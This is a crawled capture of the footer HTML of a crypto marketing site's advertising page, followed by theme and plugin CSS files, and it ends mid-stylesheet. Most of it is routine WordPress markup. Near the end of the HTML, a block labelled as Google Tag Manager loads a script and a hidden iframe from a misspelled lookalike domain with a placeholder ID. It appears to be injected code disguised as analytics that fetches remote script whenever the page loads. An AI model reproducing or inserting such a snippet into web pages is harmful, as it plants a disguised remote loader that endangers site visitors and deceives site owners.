    <div class="aux-goto-top-btn aux-align-btn-right"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<link rel='stylesheet' id='elementor-icons-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-post-123-css'  href='https://dappcentre.net/wp-content/uploads/elementor/css/post-123.css?ver=1664309410' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css'  href='https://dappcentre.net/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://dappcentre.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://dappcentre.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='e-animations-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='google-fonts-2-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' media='all' />
<script src='https://dappcentre.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://dappcentre.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://dappcentre.net/wp-content/themes/phlox/js/plugins.min.js?ver=2.17.11' id='auxin-plugins-js'></script>
<script src='https://dappcentre.net/wp-content/themes/phlox/js/scripts.min.js?ver=2.17.11' id='auxin-scripts-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.12' id='auxin-elementor-widgets-js'></script>
<script id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src='https://dappcentre.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script src='https://dappcentre.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script id='mediaelement-js-extra'>
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"auto"};
</script>
<script src='https://dappcentre.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.12' id='auxin-elements-plugins-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.12' id='auxin-elements-scripts-js'></script>
<script id='auxin-portfolio-portfolio-js-extra'>
var auxpfo = {"ajax_url":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","invalid_required":"This is a required field","invalid_postcode":"Zipcode must be digits","invalid_phonenum":"Enter a valid phone number","invalid_emailadd":"Enter a valid email address"};
</script>
<script src='https://dappcentre.net/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.2.11' id='auxin-portfolio-portfolio-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/dappcentre.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://dappcentre.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script id='wp_ulike-js-extra'>
var wp_ulike_params = {"ajax_url":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","notifications":"1"};
</script>
<script src='https://dappcentre.net/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.6.3' id='wp_ulike-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/hurrytimer/assets/js/cookie.min.js?ver=3.14.1' id='hurryt-cookie-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/hurrytimer/assets/js/jquery.countdown.min.js?ver=2.2.0' id='hurryt-countdown-js'></script>
<script id='hurrytimer-js-extra'>
var hurrytimer_ajax_object = {"ajax_url":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","ajax_nonce":"d204682189","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"\/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":""};
</script>
<script src='https://dappcentre.net/wp-content/plugins/hurrytimer/assets/js/hurrytimer.js?ver=2.7.2' id='hurrytimer-js'></script>
<script src='https://dappcentre.net/wp-content/uploads/phlox/custom.js?ver=8.3' id='auxin-custom-js-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.4' id='__ytprefsfitvids__-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.2' id='bdt-uikit-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7' id='elementor-webpack-runtime-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7' id='elementor-frontend-modules-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://dappcentre.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.7' id='share-link-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/dappcentre.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Advertising - DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.","excerpt":""}};
</script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7' id='elementor-frontend-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.1.1' id='prime-slider-site-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.7.7' id='preloaded-modules-js'></script>
<!-- end wp_footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dappcentre.net/wp-content/uploads/hurrytimer/css/4f2e0fcbab2af5da.css?ver=6.0.11
body_size: 360
content:
[class~="hurrytimer-campaign"] {
  line-height: normal;
  text-align: center;
  padding: 10px 0; }
  [class~="hurrytimer-campaign"] * {
    line-height: normal; }

.hurryt-loading {
  display: none !important; }

.hurrytimer-timer {
  display: flex;
  align-items: baseline;
  justify-content: center;
  flex-wrap: wrap; }

.hurrytimer-headline {
  color: #333;
  display: block;
  margin: 5px auto; }

.hurrytimer-timer-block {
  position: relative;
  display: flex;
  margin-right: 5px;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  box-sizing: content-box;
  margin-bottom: 10px;
  margin-left: 5px; }
  .hurrytimer-timer-block:last-child {
    margin-right: 0; }
  .hurrytimer-timer-block:first-child {
    margin-left: 0; }

.hurrytimer-sticky {
  margin: auto !important;
  width: 100%;
  background: #fff;
  left: 0;
  right: 0;
  z-index: 9999;
  position: fixed;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.05); }
  .hurrytimer-sticky.is-off {
    position: relative;
    z-index: 0; }

.admin-bar:not(.wp-admin) .hurrytimer-sticky {
  z-index: 999999; }

.hurrytimer-sticky-inner {
  max-width: 1200px;
  margin: auto;
  text-align: center;
  padding-left: 5px;
  padding-right: 5px; }

.hurrytimer-button {
  display: inline-block;
  text-decoration: none;
  outline: none; }

.hurrytimer-sticky-close {
  right: 10px;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  background: none;
  border: none;
  padding: 0;
  margin: 0;
  width: 13px;
  height: 13px;
  cursor: pointer;
  display: flex; }
  .hurrytimer-sticky-close svg {
    fill: #333;
    width: 100%;
    height: 100%; }
  .hurrytimer-sticky-close:hover {
    opacity: 1;
    background: none; }

        .hurrytimer-campaign-1349{
    text-align: center;
    display: block;
    }
    
    .hurrytimer-campaign-1349 .hurrytimer-timer-digit,
    .hurrytimer-campaign-1349 .hurrytimer-timer-sep    {
    color: #dd3333;
    display: block;
    font-size: 50px;
    }

    .hurrytimer-campaign-1349 .hurrytimer-timer{
        justify-content:
    center    }

        .hurrytimer-campaign-1349 .hurrytimer-timer-label    {
    font-size: 14px;
    color: #000;
    text-transform: uppercase;
    display: block;
    }

    
    
        .hurrytimer-campaign-1349 .hurrytimer-headline    {
    font-size: 33px;
    color: #000000;
        margin-bottom: 5px;

        }

    .hurrytimer-campaign-1349 .hurrytimer-button-wrap{
        margin-top: 5px;

        }
    .hurrytimer-campaign-1349 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
    }

    @media(max-width:425px) {
    .hurrytimer-campaign-1349 .hurrytimer-button-wrap,
    .hurrytimer-campaign-1349 .hurrytimer-headline
    {
    margin-left: 0;
    margin-right: 0;
    }
    }
    






--- FILE ---
content_type: text/css
request_url: https://dappcentre.net/wp-content/uploads/phlox/custom.css?ver=5.8
body_size: 1228
content:
/*
===============================================================
 #CUSTOM CSS
- Please do not edit this file. This file is generated from admin area.
- Every changes here will be overwritten by theme
===============================================================*/
    /* header-logo-width 
=========================*/
.aux-logo-header .aux-logo-anchor{ max-width:80px; }
/* header-logo-max-height-type 
=========================*/
.aux-logo-header .aux-logo-anchor > img { max-height:80px; }
/* site-frame-background-color 
=========================*/
@media screen and (min-width: 700px) { .aux-framed .aux-side-frames, body.aux-framed:after,
            .aux-framed .aux-side-frames:before, .aux-framed .aux-side-frames:after{ background-color:#111111; } }
/* site-header-container-scaled-height 
=========================*/
.aux-top-sticky .site-header-section.aux-sticky .aux-fill .aux-menu-depth-0 > .aux-item-content, .aux-top-sticky .site-header-section.aux-sticky .aux-header-elements,.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section > .elementor-container { height:80px; }
/* site-header-container-height 
=========================*/
.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content { height:85px; }
/* site-transparent-header-bgcolor 
=========================*/
.site-header-section { background-color:#FFFFFF; }
/* sticky-header-color 
=========================*/
.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section { background-color:#FFFFFF !important; }
/* site-vertical-menu-background-color 
=========================*/
.aux-vertical-menu-side  { background-color:#FFF; }
/* site-header-navigation-item-height 
=========================*/
.site-header-section .aux-middle .aux-menu-depth-0 > .aux-item-content { height:60px; }
/* site-mobile-header-toggle-button-color 
=========================*/
.site-header-section .aux-header .aux-burger:before, .site-header-section .aux-header .aux-burger:after, .site-header-section .aux-header .aux-burger .mid-line{ border-color:#3d3d3d; }
/* site-menu-full-screen-background-color 
=========================*/
#fs-menu-search:before { background-color:rgba(255, 255, 255, 0.95); }
/* site-top-header-background-color 
=========================*/
#top-header{background-color:#FFFFFF;}
/* post-title-bar-overlay-pattern-opacity 
=========================*/
.single-post .aux-overlay-bg-hash::before { opacity:0.15; }
/* page-title-bar-overlay-pattern-opacity 
=========================*/
.page .aux-overlay-bg-hash::before { opacity:0.5; }
/* subfooter-bar-layout-bg-color 
=========================*/
.aux-subfooter-bar { background-color:#fafafa; }
/* subfooter-bar-top-border-color 
=========================*/
.aux-subfooter-bar { border-top:1px solid #EAEAEA; }
/* subfooter-layout-bg-image-position 
=========================*/
.aux-subfooter{background-position:center center;}
/* subfooter-layout-bg-image-size 
=========================*/
.aux-subfooter{background-size:cover;}
/* subfooter-layout-bg-image-repeat 
=========================*/
.aux-subfooter{background-repeat:no-repeat;}
/* subfooter-top-border-color 
=========================*/
.aux-subfooter { border-top:1px solid #EAEAEA; }
/* site-footer-bg-color 
=========================*/
.aux-site-footer{background-color:#1A1A1A;}
/* footer-top-border-color 
=========================*/
.aux-site-footer{border-top:1px solid #EAEAEA;}
/* footer-top-border-width 
=========================*/
.aux-site-footer { border-top-width:1px; }
/* site-secondary-logo-max-height 
=========================*/
.aux-logo-footer .aux-logo-anchor img { max-height:50px; }
/* portfolio-title-bar-overlay-pattern-opacity 
=========================*/
.single-portfolio .aux-overlay-bg-hash::before { opacity:0.5; }
/* portfolio-classic-entry-box-background-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { background-color: #FFFFFF; }
/* portfolio-classic-entry-box-border-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { border-color: #EAEAEA !important; }
/* portfolio-land-side-background-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { background-color: #FFFFFF; }
/* portfolio-land-side-border-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { border-color: #EAEAEA !important; }
/* single-post-title-typography 
=========================*/
.single-post .aux-primary .hentry .entry-title{ color:rgb(1, 0, 1); font-size:45px; } 
/* single-post-content-typography 
=========================*/
.single-post .hentry .entry-content{ color:rgb(136, 136, 136); font-size:18px; font-weight:400; line-height:1.6em; } 
/* single-post-meta-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax{ color:rgb(1, 0, 1); font-size:20px; font-weight:bold; font-style:normal; } 
/* single-post-meta-terms-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax a, .single-post .hentry footer.entry-meta .entry-tax i{ color:rgb(255, 255, 255); font-size:16px; font-weight:400; text-decoration:none; } 
/* single-post-info-typography 
=========================*/
.single-post .hentry .entry-info{ font-family:'Heebo'; color:rgb(255, 127, 80); font-size:16px; font-weight:500; letter-spacing:5.28px; } 
/* comment-forms-replay-title-typo 
=========================*/
#reply-title > span{ font-family:'Heebo'; color:rgb(1, 0, 1); font-size:45px; font-weight:bold; } 
/* comment-forms-button-typo 
=========================*/
#commentform .form-submit input[type="submit"]{ font-family:'Heebo'; font-size:18px; font-weight:400; text-transform:capitalize; } 
/* portfolio-related-posts-label-typography 
=========================*/
.single-portfolio .aux-widget-related-posts .widget-title{ color:rgb(1, 0, 1); font-size:30px; font-weight:bold; } 
/* single-portfolio-content-typography 
=========================*/
.aux-single .type-portfolio .entry-content{ font-family:'Open Sans'; color:rgb(136, 136, 136); font-size:18px; font-weight:400; } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-content{ font-size:16px; }  } 
/* single-portfolio-lunch-btn-typography 
=========================*/
.aux-single .type-portfolio .entry-meta-data .aux-button{ font-family:'Heebo'; color:rgb(255, 255, 255); font-size:18px; font-weight:400; } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-meta-data .aux-button{ font-size:16px; }  } 
/* single-portfolio-meta-terms-typography 
=========================*/
.aux-single .type-portfolio .entry-meta-data dd, .aux-single .type-portfolio .entry-meta-data .entry-tax > a{ font-family:'Open Sans'; color:rgb(1, 0, 1); font-size:18px; font-weight:400; } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-meta-data dd, .aux-single .type-portfolio .entry-meta-data .entry-tax > a{ font-size:16px; }  } 
/* single-portfolio-meta-typography 
=========================*/
.aux-single .type-portfolio .entry-meta-data dt{ font-family:'Open Sans'; color:rgb(1, 0, 1); font-size:18px; font-weight:400; text-transform:capitalize; } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-meta-data dt{ font-size:16px; }  } 
/* single-portfolio-overview-title-typography 
=========================*/
.aux-single .type-portfolio .entry-side-title > h1{ color:rgb(1, 0, 1); font-size:45px; font-weight:bold; text-transform:capitalize; } 
/* single-portfolio-overview-content-typography 
=========================*/
.aux-single .type-portfolio .entry-side-overview{ font-size:18px; font-weight:400; color:rgb(136, 136, 136); } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-side-overview{ font-size:16px; }  } 
/* blog-post-like-icon-size 
=========================*/
.single-post .wp_ulike_general_class .wp_ulike_btn:before { font-size:10px; }
/* blog-post-share-button-icon-size 
=========================*/
.single-post .aux-single-post-share span::before { font-size:10px; }
/* portfolio-single-share-button-icon-size 
=========================*/
.single-portfolio .aux-single-portfolio-share span::before { font-size:20px; }
/* portfolio-single-like-icon-size 
=========================*/
.single-portfolio .wp_ulike_general_class button::before { font-size:24px; }
/* site-featured-color-1 
=========================*/
:root{--auxin-featured-color-1: rgba(249, 0, 0, 0.83);}
/* site-featured-color-2 
=========================*/
:root{--auxin-featured-color-2: #000000;}
/* site-featured-color-3 
=========================*/
:root{--auxin-featured-color-3: rgba(249, 0, 0, 0.83);}
/* portfolio-single-share-button-margin 
=========================*/
.single-portfolio .aux-single-portfolio-share{ margin: 15px 0px 0px 0px } 
/* portfolio-single-share-button-icon-color 
=========================*/
.single-portfolio .aux-single-portfolio-share span::before { color:#010001; }
/* portfolio-single-like-icon-color 
=========================*/
.single-portfolio .wp_ulike_is_liked button::before { color:#010001; }
/* site-featured-color-4 
=========================*/
:root{--auxin-featured-color-4: #d8fa00;}
/* site-featured-color-5 
=========================*/
:root{--auxin-featured-color-5: #24fb02;}
/* site-featured-color-6 
=========================*/
:root{--auxin-featured-color-6: #24fb02;}
/* site-featured-color-7 
=========================*/
:root{--auxin-featured-color-7: #5ffb56;}
/* site-featured-color-8 
=========================*/
:root{--auxin-featured-color-8: #5ffb56;}


--- FILE ---
content_type: text/css
request_url: https://dappcentre.net/wp-content/uploads/elementor/css/post-149.css?ver=1664309411
body_size: 603
content:
.elementor-149 .elementor-element.elementor-element-144c666{margin-top:40px;margin-bottom:0px;padding:0px 35px 0px 35px;z-index:9;}.elementor-bc-flex-widget .elementor-149 .elementor-element.elementor-element-451b290.elementor-column .elementor-column-wrap{align-items:center;}.elementor-149 .elementor-element.elementor-element-451b290.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-149 .elementor-element.elementor-element-451b290:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-149 .elementor-element.elementor-element-451b290 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255, 255, 255, 0.8);}.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated, .elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated > .elementor-background-overlay, .elementor-149 .elementor-element.elementor-element-451b290 > .elementor-background-slideshow{border-radius:41px 41px 41px 41px;}.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated{box-shadow:0px 1px 15px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated > .elementor-widget-wrap{padding:18px 45px 16px 45px;}.elementor-149 .elementor-element.elementor-element-af5edb5{text-align:left;width:auto;max-width:auto;flex-grow:1;}.elementor-149 .elementor-element.elementor-element-e7609d4{text-align:left;width:auto;max-width:auto;flex-grow:1;}.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0 > .aux-item-content{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;}.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-fs-menu .aux-master-menu{text-align:left;}.elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-icon-list-item{margin-right:12px;}.elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-12px/2);}.elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-icon-list-item, .elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-icon-list-items{justify-content:center;text-align:center;}.elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-icon-list-icon{color:#000000;}.elementor-149 .elementor-element.elementor-element-c55c3f5 > .elementor-widget-container{margin:-12px 0px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(2, 1, 1, 0.5);}.elementor-149 .elementor-element.elementor-element-c55c3f5{width:auto;max-width:auto;}.elementor-149 .elementor-element.elementor-element-30f1b73 .aux-search-submit i{color:#8928BE;font-size:22px;}.elementor-149 .elementor-element.elementor-element-30f1b73 .aux-search-submit{cursor:pointer;}.elementor-149 .elementor-element.elementor-element-30f1b73 .aux-search-popup .aux-search-input-form{border-width:2px;}.elementor-149 .elementor-element.elementor-element-30f1b73 .aux-search-popup .aux-submit-icon-container:before{font-size:30px;}.elementor-149 .elementor-element.elementor-element-30f1b73{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated > .elementor-widget-wrap{padding:18px 30px 16px 30px;}.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0 > .aux-item-content{font-size:24px;padding:0px 0px 40px 0px;}.elementor-149 .elementor-element.elementor-element-e7609d4 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-149 .elementor-element.elementor-element-e7609d4{flex-grow:0;}}@media(max-width:767px){.elementor-149 .elementor-element.elementor-element-af5edb5{flex-grow:0.8;}.elementor-149 .elementor-element.elementor-element-e7609d4 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for aux_menu_box, class: .elementor-element-e7609d4 */.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content::after{
    content:'';
    width: 0px;
    height: 6px;
    background-color: #00E5FF;
    border-radius: 50px;
    display: block;
    position: absolute;
    bottom: -80%;
    left: 30%;
    transition: 300ms;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0:hover .aux-item-content::after{
        width: 24px;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content{
    padding: 0;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 li{
    margin-right: 30px;
}
/*-----Responsive-----*/
@media screen and (max-width:1024px){
    .elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content::after{
        display:none;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dappcentre.net/wp-content/uploads/elementor/css/post-148.css?ver=1679850363
body_size: 468
content:
.elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button{font-family:"Arial", Sans-serif;font-size:13px;font-weight:bold;font-style:italic;line-height:1em;letter-spacing:0.5px;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0202;border-radius:50px 50px 50px 50px;}.elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button:hover, .elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button:focus{color:#FFFFFF;background-color:#060606;}.elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button:hover svg, .elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-cb48adf{z-index:99;}.elementor-bc-flex-widget .elementor-148 .elementor-element.elementor-element-a33fa8c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-148 .elementor-element.elementor-element-a33fa8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-a33fa8c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-148 .elementor-element.elementor-element-a33fa8c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-148 .elementor-element.elementor-element-a33fa8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-148 .elementor-element.elementor-element-a33fa8c > .elementor-element-populated > .elementor-widget-wrap{padding:130px 35px 0px 35px;}.elementor-148 .elementor-element.elementor-element-fa7fad4 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-148 